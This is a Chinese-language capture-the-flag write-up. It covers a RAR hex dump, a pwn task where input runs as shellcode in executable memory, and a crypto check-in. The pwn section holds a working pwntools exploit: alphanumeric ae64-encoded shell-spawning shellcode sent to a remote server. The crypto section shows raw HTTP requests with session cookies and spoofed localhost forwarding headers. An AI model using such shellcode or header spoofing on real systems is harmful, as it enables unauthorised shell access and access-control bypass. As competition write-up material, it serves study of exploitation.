
1 526172211 a0700 Cf907300000 d00000000000000 c 4527424943500300000002 a00000002 b9 f9 b0530778 b5541 d33080020000000666 c 61672e747874 b9 ba013242 f3 afc000 b092 c 229 d6e994167 c 05 a78708 b271 ffc042 ae3 d251e65536 f9 ada87 c 77406 b67 d0e6316684766 a86e844 dc81 aa2 c 72 c 71348 d10 c 43 d7 b00400700 e
看一下头几个字节,是rar压缩包的格式

pwn checksec
libc2.33

逆向 首先我们在s处可以输入一个比较大的字符串。
参考2021 ciscn game,先逆出程序指令为opt:1\nmsg:ro0t\r\n格式,在下面三个功能中可以发现,mmap申请了一片4096size的可执行空间,并将s的内容拷贝进去,而需要申请首先需要切换至root。

并且在最后一句直接执行了s,这里基本可以确定是一个写shellcode的思路了。shellcode的地址储存在rdx寄存器上。
这里对我们输入的msg字符串进行了过滤,也就是shellcode必须为可见字符串。之前做过类似的题,可以直接使用工具生成。
这里使用https://github.com/veritas501/ae64的工具,首先使用pwntools模块生成64位shellcode,然后
1 2 3 4 5 6 7 8 9 10 11 12 13 14 from pwn import *from ae64 import AE64context.log_level = 'debug' context.arch = 'amd64' p = process('./login' ) obj = AE64() sc = obj.encode(asm(shellcraft.sh()),'rdx' ) p.sendline(sc) p.interactive()
即可生成shellcode。
最后的exp:
1 2 3 4 5 6 7 8 9 10 11 12 from pwn import *context.log_level = "debug" p = remote("59.110.24.117" ,12587 ) payload1 = b"opt:1\nmsg:ro0t\r\n" p.sendlineafter(">>> " ,payload1) shellcode = b"RXWTYH39Yj3TYfi9WmWZj8TYfi9JBWAXjKTYfi9kCWAYjCTYfi93iWAZj3TYfi9520t800T810T850T860T870T8A0t8B0T8D0T8E0T8F0T8G0T8H0T8P0t8T0T8YRAPZ0t8J0T8M0T8N0t8Q0t8U0t8WZjUTYfi9200t800T850T8P0T8QRAPZ0t81ZjhHpzbinzzzsPHAghriTTI4qTTTT1vVj8nHTfVHAf1RjnXZP" payload2 = b"opt:2\nmsg:" + shellcode + b"\r\n" print(disasm(shellcode)) p.sendlineafter(">>> " ,payload2) p.interactive()
crypto 基于挑战码的双向认证
签到 1 2 3 4 5 6 7 8 s1 = '1732251413440356045166710055' s2 = '2832531571357564882876880585' result ='' for i in range(28): s =str((int(s1[i])+int(s2[i]))%10) result+=s print (result)
拿到session
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /send?msg=s HTTP/1.1 Host: eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 DNT: 1 Accept: */* Referer: http://eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888/ Accept-Encoding: gzip, deflate Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=5fb2a5f243a8185197d87fda46477685; session=eyJzdGF0dXMiOiJzdGFydCIsInVzZXIiOjEzOTI4ODAxOTY4ODE1MTEzMTM4NTg2MjUzOTczNDgzNzIwMjk0Nn0.YpLppQ.O6BssQxRhhdp7dexJDlmdegZKRc x-forwarded-for: 127.0 .0 .1 x-originating-ip: 127.0 .0 .1 x-remote-ip: 127.0 .0 .1 x-remote-addr: 127.0 .0 .1 Connection: close
1 2 3 4 5 6 7 8 9 10 11 12 13 14 GET /send?msg=3564782984797810827932590530 HTTP/1.1 Host: eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36 DNT: 1 Accept: */* Referer: http://eci-2ze7x0b01kqqare1x3cq.cloudeci1.ichunqiu.com:8888/ Accept-Encoding: gzip, deflate Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1637642221,1639116265,1639233730; ci_session=f514c6c1942d2d132cc01cfc1d0c1bc54c1ea914; __jsluid_h=5fb2a5f243a8185197d87fda46477685; session=eyJzdGF0dXMiOiJzdGFydCIsInVzZXIiOjEzOTI4ODAxOTY4ODE1MTEzMTM4NTg2MjUzOTczNDgzNzIwMjk0Nn0.YpLppQ.O6BssQxRhhdp7dexJDlmdegZKRc x-forwarded-for: 127.0 .0 .1 x-originating-ip: 127.0 .0 .1 x-remote-ip: 127.0 .0 .1 x-remote-addr: 127.0 .0 .1 Connection: close